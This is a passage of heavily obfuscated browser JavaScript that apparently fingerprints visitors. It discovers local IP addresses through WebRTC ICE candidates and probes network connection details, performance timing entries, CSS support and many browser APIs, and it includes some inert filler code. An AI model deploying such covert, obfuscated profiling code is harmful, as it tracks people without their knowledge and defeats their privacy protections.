    } catch (dg6iNU7) {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3b])] = dg6iNU7[PbUgrB(Fh4A2o[0x9b])], ac32cn[PbUgrB(Fh4A2o[0x3b])] = dg6iNU7[PbUgrB(Fh4A2o[0x9b])]);
    }
    return {
      [PbUgrB(Fh4A2o[0x3cd])]: sKUubF,
      [PbUgrB(Fh4A2o[0x3ce])]: ac32cn
    };
  }
  async function MmFt5aM() {
    return new Promise(sKUubF => {
      const ac32cn = new Set();
      let ybmWsmc = Fh4A2o[0x2a],
        _TE_oq = setTimeout(() => {
          if (ybmWsmc) {
            ybmWsmc[PbUgrB(Fh4A2o[0x17d])]();
          }
          sKUubF(ac32cn[PbUgrB(Fh4A2o[0x198])] ? Array[PbUgrB(Fh4A2o[0x199])](ac32cn) : [PbUgrB(0x49b)]);
        }, dg6iNU7);
      try {
        const ihMXIf = window[PbUgrB(Fh4A2o[0x193])] || window[PbUgrB(Fh4A2o[0x194])] || window[PbUgrB(Fh4A2o[0x195])];
        if (!ihMXIf) {
          kjYRdQJ(clearTimeout(_TE_oq), sKUubF([PbUgrB(Fh4A2o[0x136])]));
          return;
        }
        kjYRdQJ(ybmWsmc = new ihMXIf({
          [PbUgrB(0x49c)]: []
        }), ybmWsmc[PbUgrB(0x49d)](""), ybmWsmc[PbUgrB(0x49e)] = ihMXIf => {
          if (ihMXIf && ihMXIf[PbUgrB(Fh4A2o[0x196])] && ihMXIf[PbUgrB(Fh4A2o[0x196])][PbUgrB(Fh4A2o[0x196])]) {
            const KAriGNs = ihMXIf[PbUgrB(Fh4A2o[0x196])][PbUgrB(Fh4A2o[0x196])][PbUgrB(Fh4A2o[0x255])](new RegExp(PbUgrB(0x4a1), Fh4A2o[0x197]));
            if (KAriGNs) {
              ac32cn[PbUgrB(Fh4A2o[0x2cb])](KAriGNs[Fh4A2o[0x0]]);
            }
          } else {
            if (!ihMXIf[PbUgrB(Fh4A2o[0x196])]) {
              clearTimeout(_TE_oq);
              if (ybmWsmc) {
                ybmWsmc[PbUgrB(Fh4A2o[0x17d])]();
              }
              sKUubF(ac32cn[PbUgrB(Fh4A2o[0x198])] ? Array[PbUgrB(Fh4A2o[0x199])](ac32cn) : [PbUgrB(0x4a3)]);
            }
          }
        }, ybmWsmc[PbUgrB(0x4a4)]()[PbUgrB(Fh4A2o[0x225])](sKUubF => {
          return ybmWsmc[PbUgrB(0x4a6)](sKUubF);
        })[PbUgrB(Fh4A2o[0x229])](() => {
          clearTimeout(_TE_oq);
          if (ybmWsmc) {
            ybmWsmc[PbUgrB(Fh4A2o[0x17d])]();
          }
          sKUubF([PbUgrB(0x4a8)]);
        }));
      } catch (KAriGNs) {
        clearTimeout(_TE_oq);
        if (ybmWsmc) {
          ybmWsmc[PbUgrB(Fh4A2o[0x17d])]();
        }
        sKUubF([PbUgrB(Fh4A2o[0x19a]) + KAriGNs[PbUgrB(Fh4A2o[0x9b])]]);
      }
    });
  }
  async function faaAwc() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x19b])]: {
        [PbUgrB(Fh4A2o[0x128])]: "",
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x3e])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x19c])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x19d])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x19e])]: Fh4A2o[0x2a]
    };
    try {
      if (typeof performance[PbUgrB(Fh4A2o[0xb4])] === PbUgrB(Fh4A2o[0x17b])) {
        const ac32cn = performance[PbUgrB(Fh4A2o[0xb4])](PbUgrB(Fh4A2o[0x19f]));
        if (ac32cn && ac32cn[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0] && ac32cn[Fh4A2o[0x0]][PbUgrB(Fh4A2o[0x1a0])] !== Fh4A2o[0x24]) {
          sKUubF[PbUgrB(Fh4A2o[0x19b])][PbUgrB(0x4aa)] = ac32cn[Fh4A2o[0x0]][PbUgrB(Fh4A2o[0x1a0])] > Fh4A2o[0x0];
        }
      }
    } catch (ybmWsmc) {
      sKUubF[PbUgrB(Fh4A2o[0x19b])][PbUgrB(Fh4A2o[0x3b])] = ybmWsmc[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      PbUgrB(Fh4A2o[0x1a1]) in navigator && navigator[PbUgrB(Fh4A2o[0x1a1])] ? sKUubF[PbUgrB(Fh4A2o[0x19d])] = {
        [PbUgrB(0x4ac)]: navigator[PbUgrB(Fh4A2o[0x1a1])][PbUgrB(0x4ad)] || PbUgrB(Fh4A2o[0xa9]),
        [PbUgrB(0x4ae)]: navigator[PbUgrB(Fh4A2o[0x1a1])][PbUgrB(0x4af)] || PbUgrB(Fh4A2o[0xa9]),
        [PbUgrB(0x4b0)]: navigator[PbUgrB(Fh4A2o[0x1a1])][PbUgrB(0x4b1)] || PbUgrB(Fh4A2o[0xa9]),
        [PbUgrB(0x4b2)]: navigator[PbUgrB(Fh4A2o[0x1a1])][PbUgrB(0x4b3)] || PbUgrB(Fh4A2o[0xa9])
      } : sKUubF[PbUgrB(Fh4A2o[0x19d])] = PbUgrB(Fh4A2o[0x136]);
    } catch (ybmWsmc) {
      sKUubF[PbUgrB(Fh4A2o[0x19d])] = PbUgrB(Fh4A2o[0x9d]) + ybmWsmc[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      const _TE_oq = (async () => {
          const sKUubF = performance[PbUgrB(Fh4A2o[0xb3])]();
          let ac32cn = [];
          const _TE_oq = {
            [PbUgrB(0x4b4)]: performance[PbUgrB(Fh4A2o[0xb3])]() - sKUubF
          };
          if (performance[PbUgrB(Fh4A2o[0xb4])]) {
            try {
              ac32cn = performance[PbUgrB(Fh4A2o[0xb4])](PbUgrB(0x4b5))[PbUgrB(Fh4A2o[0x170])](-Fh4A2o[0x1e])[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
                return {
                  [PbUgrB(Fh4A2o[0x1a3])]: sKUubF[PbUgrB(Fh4A2o[0x1a3])][PbUgrB(Fh4A2o[0x180])](sKUubF[PbUgrB(Fh4A2o[0x1a3])][PbUgrB(0x4b6)]('/') + Fh4A2o[0x1]),
                  [PbUgrB(Fh4A2o[0x1a4])]: sKUubF[PbUgrB(Fh4A2o[0x1a4])],
                  [PbUgrB(Fh4A2o[0xac])]: sKUubF[PbUgrB(0x4b8)]
                };
              });
            } catch (dg6iNU7) {
              ac32cn = PbUgrB(0x4b9) + dg6iNU7[PbUgrB(Fh4A2o[0x9b])];
            }
          } else {
            ac32cn = PbUgrB(Fh4A2o[0x136]);
          }
          return {
            [PbUgrB(Fh4A2o[0x1a6])]: _TE_oq,
            [PbUgrB(Fh4A2o[0x1a7])]: ac32cn
          };
        })(),
        dg6iNU7 = await G_Xwqr(_TE_oq, ihMXIf, {
          [PbUgrB(Fh4A2o[0x19c])]: PbUgrB(Fh4A2o[0x1a5]),
          [PbUgrB(Fh4A2o[0x19e])]: PbUgrB(Fh4A2o[0x1a5])
        }, PbUgrB(0x4bc), bTCLRKa);
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x19e])] = dg6iNU7[PbUgrB(Fh4A2o[0x1a6])], sKUubF[PbUgrB(Fh4A2o[0x19c])] = dg6iNU7[PbUgrB(Fh4A2o[0x1a7])]);
    } catch (ybmWsmc) {
      sKUubF[PbUgrB(Fh4A2o[0x3e])] = ybmWsmc[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function KS95KoW() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x1a8])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1a9])]: {},
      [PbUgrB(Fh4A2o[0x1aa])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1ab])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1ac])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1ad])]: {},
      [PbUgrB(Fh4A2o[0x1ae])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1af])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1b0])]: {},
      [PbUgrB(Fh4A2o[0x1b1])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1b2])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1b3])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x1b4])]: {},
      [PbUgrB(Fh4A2o[0x1b5])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1b6])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1b7])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x1b8])]: {},
      [PbUgrB(Fh4A2o[0x1b9])]: {}
    };
    try {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x1ab])] = (() => {
        try {
          return !!window[PbUgrB(0x4bd)];
        } catch {
          return Fh4A2o[0x23];
        }
      })(), sKUubF[PbUgrB(Fh4A2o[0x1b1])] = (() => {
        try {
          return !!window[PbUgrB(Fh4A2o[0x25b])];
        } catch {
          return Fh4A2o[0x23];
        }
      })(), sKUubF[PbUgrB(Fh4A2o[0x1b5])] = !!window[PbUgrB(Fh4A2o[0x249])], sKUubF[PbUgrB(Fh4A2o[0x1af])] = PbUgrB(Fh4A2o[0x375]) in window, window[PbUgrB(Fh4A2o[0x1ba])] ? (sKUubF[PbUgrB(Fh4A2o[0x1b6])] = Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x1ac])] = window[PbUgrB(Fh4A2o[0x1ba])](PbUgrB(0x4c2))[PbUgrB(Fh4A2o[0x1bb])], sKUubF[PbUgrB(Fh4A2o[0x1aa])] = window[PbUgrB(Fh4A2o[0x1ba])](PbUgrB(0x4c4))[PbUgrB(Fh4A2o[0x1bb])], sKUubF[PbUgrB(Fh4A2o[0x1a8])] = window[PbUgrB(Fh4A2o[0x1ba])](PbUgrB(0x4c5))[PbUgrB(Fh4A2o[0x1bb])], sKUubF[PbUgrB(Fh4A2o[0x1b2])] = window[PbUgrB(Fh4A2o[0x1ba])](PbUgrB(0x4c6))[PbUgrB(Fh4A2o[0x1bb])], sKUubF[PbUgrB(Fh4A2o[0x1b7])] = window[PbUgrB(Fh4A2o[0x1ba])](PbUgrB(0x4c7))[PbUgrB(Fh4A2o[0x1bb])]) : sKUubF[PbUgrB(Fh4A2o[0x1b6])] = Fh4A2o[0x23], sKUubF[PbUgrB(Fh4A2o[0x1ae])] = navigator[PbUgrB(0x4c8)], sKUubF[PbUgrB(Fh4A2o[0x1b0])] = {
        [PbUgrB(0x4c9)]: !!document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d]))[PbUgrB(Fh4A2o[0x117])],
        [PbUgrB(0x4ca)]: (() => {
          try {
            return !!document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d]))[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x1bc]));
          } catch {
            return Fh4A2o[0x23];
          }
        })(),
        [PbUgrB(0x4cb)]: !!document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x21f]))[PbUgrB(Fh4A2o[0x1be])],
        [PbUgrB(Fh4A2o[0x1bd])]: !!document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x20c]))[PbUgrB(Fh4A2o[0x1be])],
        [PbUgrB(Fh4A2o[0x1c0])]: Fh4A2o[0x23],
        [PbUgrB(0x4d0)]: (() => {
          try {
            return !!document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d]))[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x1bf]));
          } catch {
            return Fh4A2o[0x23];
          }
        })()
      });
      const ac32cn = new Promise(sKUubF => {
        const ac32cn = new Image();
        kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0x2dc])] = () => {
          if (PbUgrB(0x4d2) in fBRhTtT) {
            ac32cn();
          }
          function ac32cn() {
            var ac32cn = function (ac32cn) {
              var sKUubF = ac32cn.length;
              if (sKUubF < Fh4A2o[0x15]) return Fh4A2o[0x0];
              var ybmWsmc = Math.max(...ac32cn),
                _TE_oq = Math.min(...ac32cn);
              if (ybmWsmc === _TE_oq) return Fh4A2o[0x0];
              var ihMXIf = Array(sKUubF - Fh4A2o[0x1]).fill(Number.MAX_SAFE_INTEGER),
                dg6iNU7 = Array(sKUubF - Fh4A2o[0x1]).fill(Number.MIN_SAFE_INTEGER),
                KAriGNs = Math.ceil((ybmWsmc - _TE_oq) / (sKUubF - Fh4A2o[0x1])),
                PbUgrB = Fh4A2o[0x0];
              for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < sKUubF; dcAJl5E++) {
                if (ac32cn[dcAJl5E] === _TE_oq || ac32cn[dcAJl5E] === ybmWsmc) continue;
                kjYRdQJ(PbUgrB = Math.floor((ac32cn[dcAJl5E] - _TE_oq) / KAriGNs), ihMXIf[PbUgrB] = Math.min(ihMXIf[PbUgrB], ac32cn[dcAJl5E]), dg6iNU7[PbUgrB] = Math.max(dg6iNU7[PbUgrB], ac32cn[dcAJl5E]));
              }
              var lxL5MDQ = Number.MIN_SAFE_INTEGER,
                G_Xwqr = _TE_oq;
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < sKUubF - Fh4A2o[0x1]; DAyKkN++) {
                if (ihMXIf[DAyKkN] === Number.MAX_SAFE_INTEGER && dg6iNU7[DAyKkN] === Number.MIN_SAFE_INTEGER) continue;
                kjYRdQJ(lxL5MDQ = Math.max(lxL5MDQ, ihMXIf[DAyKkN] - G_Xwqr), G_Xwqr = dg6iNU7[DAyKkN]);
              }
              lxL5MDQ = Math.max(lxL5MDQ, ybmWsmc - G_Xwqr);
              return lxL5MDQ;
            };
            console.log(ac32cn);
          }
          return sKUubF(Fh4A2o[0x25]);
        }, ac32cn[PbUgrB(Fh4A2o[0x171])] = () => {
          return sKUubF(Fh4A2o[0x23]);
        }, ac32cn[PbUgrB(Fh4A2o[0x2dd])] = PbUgrB(0x4d4), setTimeout(() => {
          return sKUubF(PbUgrB(0x4d5));
        }, Fh4A2o[0x55]));
      });
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x1b0])][PbUgrB(Fh4A2o[0x1c0])] = await ac32cn, sKUubF[PbUgrB(Fh4A2o[0x1b4])] = {
        [PbUgrB(0x4d6)]: PbUgrB(0x4d7) in navigator,
        [PbUgrB(0x4d8)]: PbUgrB(Fh4A2o[0x1c1]) in window,
        [PbUgrB(0x4d9)]: PbUgrB(0x4da) in window,
        [PbUgrB(Fh4A2o[0x234])]: Fh4A2o[0x235] in navigator,
        [PbUgrB(0x4dc)]: PbUgrB(0x4dd) in navigator,
        [PbUgrB(0x4de)]: PbUgrB(0x4df) in window && PbUgrB(Fh4A2o[0x237]) in navigator,
        [PbUgrB(0x4e1)]: PbUgrB(Fh4A2o[0x1c2]) in window || PbUgrB(0x4e2) in window,
        [PbUgrB(0x4e3)]: PbUgrB(Fh4A2o[0x193]) in window || PbUgrB(Fh4A2o[0x195]) in window || PbUgrB(Fh4A2o[0x194]) in window,
        [PbUgrB(0x4e4)]: PbUgrB(Fh4A2o[0x348]) in navigator,
        [PbUgrB(0x4e6)]: PbUgrB(0x4e7) in navigator,
        [PbUgrB(0x4e8)]: PbUgrB(Fh4A2o[0x238]) in navigator,
        [PbUgrB(0x4ea)]: PbUgrB(Fh4A2o[0x239]) in navigator,
        [PbUgrB(0x4ec)]: PbUgrB(0x4ed) in navigator,
        [PbUgrB(Fh4A2o[0x1c3])]: PbUgrB(Fh4A2o[0x28a]) in navigator,
        [PbUgrB(0x4ef)]: PbUgrB(0x4f0) in window,
        [PbUgrB(0x4f1)]: PbUgrB(0x4f2) in navigator,
        [PbUgrB(0x4f3)]: PbUgrB(0x4f4) in navigator,
        [PbUgrB(0x4f5)]: PbUgrB(Fh4A2o[0x28b]) in window
      }, sKUubF[PbUgrB(Fh4A2o[0x1a9])] = {});
      const ybmWsmc = [PbUgrB(Fh4A2o[0x1d6]), PbUgrB(0x4f8), PbUgrB(0x4f9), PbUgrB(0x4fa), PbUgrB(0x4fb), PbUgrB(Fh4A2o[0x1e2]), PbUgrB(0x4fd), PbUgrB(0x4fe), PbUgrB(Fh4A2o[0x231]), PbUgrB(0x500), PbUgrB(0x501), PbUgrB(0x502)];
      ybmWsmc[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        const ybmWsmc = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1c4]));
        try {
          kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0xac])] = ac32cn, sKUubF[PbUgrB(Fh4A2o[0x1a9])][ac32cn] = ybmWsmc[PbUgrB(Fh4A2o[0xac])] === ac32cn);
        } catch (_TE_oq) {
          sKUubF[PbUgrB(Fh4A2o[0x1a9])][ac32cn] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
        }
      });
      const _TE_oq = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1c4]));
      kjYRdQJ(_TE_oq[PbUgrB(0x504)] = Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x1a9])][PbUgrB(0x505)] = typeof _TE_oq[PbUgrB(0x506)] === PbUgrB(Fh4A2o[0x1c5]), sKUubF[PbUgrB(Fh4A2o[0x1a9])][PbUgrB(0x507)] = typeof _TE_oq[PbUgrB(0x508)] === PbUgrB(Fh4A2o[0x17b]));
      const ihMXIf = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(0x509));
      sKUubF[PbUgrB(Fh4A2o[0x1a9])][PbUgrB(0x50a)] = {
        [PbUgrB(0x50b)]: PbUgrB(0x50c) in ihMXIf,
        [PbUgrB(0x50d)]: PbUgrB(0x50e) in ihMXIf
      };
      const dg6iNU7 = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1d9]));
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x1b9])] = {
        [PbUgrB(0x510)]: PbUgrB(0x511) in dg6iNU7,
        [PbUgrB(0x512)]: PbUgrB(0x513) in dg6iNU7,
        [PbUgrB(0x514)]: PbUgrB(0x515) in dg6iNU7,
        [PbUgrB(0x516)]: PbUgrB(0x517) in dg6iNU7,
        [PbUgrB(0x518)]: typeof DataTransfer !== PbUgrB(Fh4A2o[0xa2]),
        [PbUgrB(0x519)]: PbUgrB(0x51a) in dg6iNU7,
        [PbUgrB(0x51b)]: PbUgrB(0x51c) in dg6iNU7,
        [PbUgrB(0x51d)]: PbUgrB(0x51e) in dg6iNU7
      }, sKUubF[PbUgrB(Fh4A2o[0x1ad])] = {
        [PbUgrB(0x51f)]: typeof new Event(PbUgrB(Fh4A2o[0x1d4]))[PbUgrB(0x521)] === PbUgrB(Fh4A2o[0x17b]),
        [PbUgrB(0x522)]: (() => {
          let sKUubF = Fh4A2o[0x23];
          try {
            const ac32cn = Object[PbUgrB(Fh4A2o[0x1cf])]({}, PbUgrB(Fh4A2o[0x317]), {
              [PbUgrB(Fh4A2o[0x1d0])]: function () {
                sKUubF = Fh4A2o[0x25];
                return Fh4A2o[0x25];
              }
            });
            kjYRdQJ(window[PbUgrB(Fh4A2o[0x1d1])](PbUgrB(Fh4A2o[0x1c6]), Fh4A2o[0x2a], ac32cn), window[PbUgrB(Fh4A2o[0x1d2])](PbUgrB(Fh4A2o[0x1c6]), Fh4A2o[0x2a], ac32cn));
          } catch (ybmWsmc) {}
          return sKUubF;
        })(),
        [PbUgrB(Fh4A2o[0x365])]: (() => {
          try {
            const sKUubF = new MouseEvent(PbUgrB(Fh4A2o[0x30a]));
            return {
              [PbUgrB(Fh4A2o[0x1c7])]: PbUgrB(Fh4A2o[0x1c7]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1c8])]: PbUgrB(Fh4A2o[0x1c8]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1c9])]: PbUgrB(Fh4A2o[0x1c9]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1ca])]: PbUgrB(Fh4A2o[0x1ca]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1cb])]: PbUgrB(Fh4A2o[0x1cb]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1cc])]: PbUgrB(Fh4A2o[0x1cc]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1cd])]: PbUgrB(Fh4A2o[0x1cd]) in sKUubF,
              [PbUgrB(Fh4A2o[0x1ce])]: PbUgrB(Fh4A2o[0x1ce]) in sKUubF
            };
          } catch {
            return {};
          }
        })(),
        [PbUgrB(0x533)]: (() => {
          let sKUubF = Fh4A2o[0x23];
          try {
            const ac32cn = Object[PbUgrB(Fh4A2o[0x1cf])]({}, PbUgrB(0x534), {
              [PbUgrB(Fh4A2o[0x1d0])]: function () {
                sKUubF = Fh4A2o[0x25];
                return Fh4A2o[0x25];
              }
            });
            kjYRdQJ(window[PbUgrB(Fh4A2o[0x1d1])](PbUgrB(Fh4A2o[0x1d3]), Fh4A2o[0x2a], ac32cn), window[PbUgrB(Fh4A2o[0x1d2])](PbUgrB(Fh4A2o[0x1d3]), Fh4A2o[0x2a], ac32cn));
          } catch (ybmWsmc) {}
          return sKUubF;
        })(),
        [PbUgrB(0x536)]: PbUgrB(0x537) in new Event(PbUgrB(Fh4A2o[0x1d4]))
      }, sKUubF[PbUgrB(Fh4A2o[0x1b8])] = {
        [PbUgrB(0x538)]: PbUgrB(Fh4A2o[0x51]) in history,
        [PbUgrB(0x539)]: PbUgrB(0x53a) in history,
        [PbUgrB(0x53b)]: PbUgrB(Fh4A2o[0x173]) in history,
        [PbUgrB(0x53c)]: typeof history[PbUgrB(0x53d)] === PbUgrB(Fh4A2o[0x17b]),
        [PbUgrB(0x53e)]: typeof history[PbUgrB(0x53f)] === PbUgrB(Fh4A2o[0x17b])
      });
    } catch (KAriGNs) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = KAriGNs[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function ZG2GOvt() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x1dc])]: {},
      [PbUgrB(Fh4A2o[0x1d7])]: {},
      [PbUgrB(Fh4A2o[0x1de])]: {}
    };
    let ac32cn;
    try {
      if (window[PbUgrB(Fh4A2o[0x3a4])] && CSS[PbUgrB(Fh4A2o[0x1d8])]) {
        const ybmWsmc = {
          [PbUgrB(Fh4A2o[0x1d5])]: [PbUgrB(Fh4A2o[0x1db]), PbUgrB(Fh4A2o[0x1d5])],
          [PbUgrB(0x547)]: [PbUgrB(0x548), Fh4A2o[0x2e8]],
          [PbUgrB(0x549)]: [PbUgrB(0x54a), PbUgrB(0x54b)],
          [PbUgrB(0x54c)]: [PbUgrB(0x54d), PbUgrB(0x54e)],
          [PbUgrB(0x54f)]: [PbUgrB(Fh4A2o[0x1da]), PbUgrB(0x551)],
          [PbUgrB(0x552)]: [PbUgrB(0x553), PbUgrB(Fh4A2o[0x2ea])],
          [PbUgrB(0x555)]: [PbUgrB(0x556), PbUgrB(0x557)],
          [PbUgrB(0x558)]: [PbUgrB(0x559), PbUgrB(0x55a)],
          [PbUgrB(0x55b)]: [PbUgrB(0x55c), PbUgrB(0x55d)],
          [PbUgrB(0x55e)]: [PbUgrB(0x55f), PbUgrB(0x560)],
          [PbUgrB(0x561)]: [PbUgrB(Fh4A2o[0x1d6]), PbUgrB(0x562)],
          [PbUgrB(0x563)]: [PbUgrB(0x564)],
          [PbUgrB(0x565)]: [PbUgrB(0x566), PbUgrB(0x567)],
          [PbUgrB(0x568)]: [PbUgrB(0x569), PbUgrB(0x56a)],
          [PbUgrB(0x56b)]: [PbUgrB(Fh4A2o[0x13e]), PbUgrB(0x56c)]
        };
        for (const _TE_oq in ybmWsmc) try {
          ybmWsmc[_TE_oq][PbUgrB(Fh4A2o[0x51])] === Fh4A2o[0x1] ? sKUubF[PbUgrB(Fh4A2o[0x1d7])][_TE_oq] = CSS[PbUgrB(Fh4A2o[0x1d8])](PbUgrB(0x56d) + ybmWsmc[_TE_oq][Fh4A2o[0x0]] + Fh4A2o[0x1e4]) : sKUubF[PbUgrB(Fh4A2o[0x1d7])][_TE_oq] = CSS[PbUgrB(Fh4A2o[0x1d8])](ybmWsmc[_TE_oq][Fh4A2o[0x0]], ybmWsmc[_TE_oq][Fh4A2o[0x1]]);
        } catch (ihMXIf) {
          sKUubF[PbUgrB(Fh4A2o[0x1d7])][_TE_oq] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
        }
      } else {
        sKUubF[PbUgrB(Fh4A2o[0x1d7])] = PbUgrB(0x56e);
      }
      kjYRdQJ(ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1d9])), ac32cn[PbUgrB(Fh4A2o[0x18e])][PbUgrB(Fh4A2o[0x2eb])] = PbUgrB(Fh4A2o[0x2ec]), ac32cn[PbUgrB(Fh4A2o[0x18e])][PbUgrB(Fh4A2o[0x1da])] = PbUgrB(Fh4A2o[0x2e7]), ac32cn[PbUgrB(Fh4A2o[0x14b])] = PbUgrB(0x572), document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(0x573)](ac32cn));
      const dg6iNU7 = getComputedStyle(ac32cn),
        KAriGNs = [PbUgrB(0x574), PbUgrB(0x575), PbUgrB(0x576), PbUgrB(0x577), PbUgrB(Fh4A2o[0x1d6]), PbUgrB(0x578), PbUgrB(0x579), PbUgrB(0x57a), PbUgrB(0x57b), PbUgrB(0x57c), PbUgrB(Fh4A2o[0x1db]), PbUgrB(0x57d), PbUgrB(0x57e), PbUgrB(0x57f), PbUgrB(0x580), PbUgrB(0x581), PbUgrB(0x582), PbUgrB(0x583), PbUgrB(0x584), PbUgrB(0x585), PbUgrB(0x586), PbUgrB(0x587), PbUgrB(0x588), PbUgrB(0x589), PbUgrB(0x58a), PbUgrB(0x58b), PbUgrB(0x58c), PbUgrB(0x58d), PbUgrB(0x58e)];
      KAriGNs[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        try {
          sKUubF[PbUgrB(Fh4A2o[0x1dc])][ac32cn] = dg6iNU7[ac32cn] || PbUgrB(Fh4A2o[0xa9]);
        } catch {
          sKUubF[PbUgrB(Fh4A2o[0x1dc])][ac32cn] = PbUgrB(Fh4A2o[0x152]);
        }
      });
      const dcAJl5E = ac32cn[PbUgrB(Fh4A2o[0x2b1])](PbUgrB(Fh4A2o[0x3ad]));
      if (dcAJl5E) {
        const lxL5MDQ = getComputedStyle(dcAJl5E, PbUgrB(0x591));
        sKUubF[PbUgrB(Fh4A2o[0x1dc])][PbUgrB(Fh4A2o[0x1dd])] = lxL5MDQ[PbUgrB(0x593)] || PbUgrB(Fh4A2o[0xa9]);
      } else {
        sKUubF[PbUgrB(Fh4A2o[0x1dc])][PbUgrB(Fh4A2o[0x1dd])] = PbUgrB(0x594);
      }
      ac32cn[PbUgrB(Fh4A2o[0x1e0])]();
      const G_Xwqr = document[PbUgrB(Fh4A2o[0x3a5])];
      G_Xwqr ? (sKUubF[PbUgrB(Fh4A2o[0x1de])][PbUgrB(0x597)] = typeof G_Xwqr[PbUgrB(Fh4A2o[0x3a6])] === PbUgrB(Fh4A2o[0x17b]), sKUubF[PbUgrB(Fh4A2o[0x1de])][PbUgrB(0x599)] = typeof G_Xwqr[PbUgrB(0x59a)] === PbUgrB(Fh4A2o[0x17b]), sKUubF[PbUgrB(Fh4A2o[0x1de])][PbUgrB(0x59b)] = typeof G_Xwqr[PbUgrB(0x59c)] === PbUgrB(Fh4A2o[0x17b])) : sKUubF[PbUgrB(Fh4A2o[0x1de])] = PbUgrB(0x59d);
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = ihMXIf[PbUgrB(Fh4A2o[0x9b])];
      if (ac32cn && document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x1df])](ac32cn)) {
        ac32cn[PbUgrB(Fh4A2o[0x1e0])]();
      }
    }
    return sKUubF;
  }
  async function MwFuHzT() {
    const sKUubF = {
        [PbUgrB(Fh4A2o[0x1e1])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      ac32cn = [PbUgrB(0x59e), PbUgrB(0x59f), PbUgrB(0x5a0)],
      ybmWsmc = [PbUgrB(Fh4A2o[0x1e6]), PbUgrB(Fh4A2o[0x1f0]), PbUgrB(Fh4A2o[0x1f1]), PbUgrB(Fh4A2o[0x1ed]), PbUgrB(Fh4A2o[0x1ef]), PbUgrB(Fh4A2o[0x1ee]), PbUgrB(Fh4A2o[0x1ea]), PbUgrB(0x5a8), PbUgrB(Fh4A2o[0x1e9]), PbUgrB(0x5aa), PbUgrB(Fh4A2o[0x1e8]), PbUgrB(Fh4A2o[0x1f2]), PbUgrB(Fh4A2o[0x1f3]), PbUgrB(Fh4A2o[0x1eb]), PbUgrB(Fh4A2o[0x1ec]), PbUgrB(Fh4A2o[0x1e7]), PbUgrB(Fh4A2o[0x1f5]), PbUgrB(Fh4A2o[0x1f6]), PbUgrB(Fh4A2o[0x1f4]), PbUgrB(0x5b4)],
      _TE_oq = PbUgrB(0x5b5),
      dg6iNU7 = PbUgrB(0x5b6),
      KAriGNs = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d])),
